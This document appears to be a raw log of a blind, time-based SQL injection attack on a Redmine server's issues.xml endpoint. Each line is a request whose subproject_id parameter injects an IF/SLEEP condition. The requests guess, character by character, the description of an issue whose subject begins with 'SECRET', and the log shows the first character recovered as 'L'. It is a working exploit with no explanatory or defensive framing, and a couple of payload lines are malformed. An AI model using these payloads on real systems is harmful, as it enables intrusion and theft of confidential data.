 04:31:41.289577 (+) ProjectId 1 with a subproject was found successfully!
http://redmine.ampire/issues.xml?project_id=1&subproject_id=2,3-IF ((select description from issues where subject like "SECRET%") like "0%", SLEEP(3), null);
http://redmine.ampire/issues.xml?project_id=1&subproject_id=2,3-IF ((select description from issues where subject like "SECRET%") like "1%", SLEEP(3), null);
http://redmine.ampire/issues.xml?project_id=1&subproject_id=2,3-IF ((select description from issues where subject like "SECRET%") like "2%", SLEEP(3), null);
http://redmine.ampire/issues.xml?project_id=1&subproject_id=2,3-IF ((select description from issues where subject like "SECRET%") like "3%", SLEEP(3), null);
http://redmine.ampire/issues.xml?project_id=1&subproject_id=2,3-IF ((select description from issues where subject like "SECRET%") like "4%", SLEEP(3), null);
http://redmine.ampire/issues.xml?project_id=1&subproject_id=2,3-IF ((select description from issues where subject like "SECRET%") like "5%", SLEEP(3), null);
http://redmine.ampire/issues.xml?project_id=1&subproject_id=2,3-IF ((select description from issues where subject like "SECRET%") like "6%", SLEEP(3), null);
http://redmine.ampire/issues.xml?project_id=1&subproject_id=2,3-IF ((select description from issues where subject like "SECRET%") like "7%", SLEEP(3), null);
http://redmine.ampire/issues.xml?project_id=1&subproject_id=2,3-IF ((select description from issues where subject like "SECRET%") like "8%", SLEEP(3), null);
http://redmine.ampire/issues.xml?project_id=1&subproject_id=2,3-IF ((select description from issues where subject like "SECRET%") like "9%", SLEEP(3), null);
http://redmine.ampire/issues.xml?project_id=1&subproject_id=2,3-IF ((select description from issues where subject like "SECRET%") like ":%", SLEEP(3), null);
http://redmine.ampire/issues.xml?project_id=1&subproject_id=2,3-IF ((select description from issues where subject like "SECRET%") like SLEEP(3), null);
http://redmine.ampire/issues.xml?project_id=1&subproject_id=2,3-IF ((select description from issues where subject like "SECRET%") like "=%", SLEEP(3), null);
http://redmine.ampire/issues.xml?project_id=1&subproject_id=2,3-IF ((select description from issues where subject like "SECRET%") like ">%", SLEEP(3), null);
http://redmine.ampire/issues.xml?project_id=1&subproject_id=2,3-IF ((select description from issues where subject like "SECRET%") like "?%", SLEEP(3), null);
http://redmine.ampire/issues.xml?project_id=1&subproject_id=2,3-IF ((select description from issues where subject like "SECRET%") like SLEEP(3), null);
http://redmine.ampire/issues.xml?project_id=1&subproject_id=2,3-IF ((select description from issues where subject like "SECRET%") like "A%", SLEEP(3), null);
http://redmine.ampire/issues.xml?project_id=1&subproject_id=2,3-IF ((select description from issues where subject like "SECRET%") like "B%", SLEEP(3), null);
http://redmine.ampire/issues.xml?project_id=1&subproject_id=2,3-IF ((select description from issues where subject like "SECRET%") like "C%", SLEEP(3), null);
http://redmine.ampire/issues.xml?project_id=1&subproject_id=2,3-IF ((select description from issues where subject like "SECRET%") like "D%", SLEEP(3), null);
http://redmine.ampire/issues.xml?project_id=1&subproject_id=2,3-IF ((select description from issues where subject like "SECRET%") like "E%", SLEEP(3), null);
http://redmine.ampire/issues.xml?project_id=1&subproject_id=2,3-IF ((select description from issues where subject like "SECRET%") like "F%", SLEEP(3), null);
http://redmine.ampire/issues.xml?project_id=1&subproject_id=2,3-IF ((select description from issues where subject like "SECRET%") like "G%", SLEEP(3), null);
http://redmine.ampire/issues.xml?project_id=1&subproject_id=2,3-IF ((select description from issues where subject like "SECRET%") like "H%", SLEEP(3), null);
http://redmine.ampire/issues.xml?project_id=1&subproject_id=2,3-IF ((select description from issues where subject like "SECRET%") like "I%", SLEEP(3), null);
http://redmine.ampire/issues.xml?project_id=1&subproject_id=2,3-IF ((select description from issues where subject like "SECRET%") like "J%", SLEEP(3), null);
http://redmine.ampire/issues.xml?project_id=1&subproject_id=2,3-IF ((select description from issues where subject like "SECRET%") like "K%", SLEEP(3), null);
http://redmine.ampire/issues.xml?project_id=1&subproject_id=2,3-IF ((select description from issues where subject like "SECRET%") like "L%", SLEEP(3), null);
L
http://redmine.ampire/issues.xml?project_id=1&subproject_id=2,3-IF ((select description from issues where subject like "SECRET%") like "L0%", SLEEP(3), null);
http://redmine.ampire/issues.xml?project_id=1&subproject_id=2,3-IF ((select description from issues where subject like "SECRET%") like "L1%", SLEEP(3), null);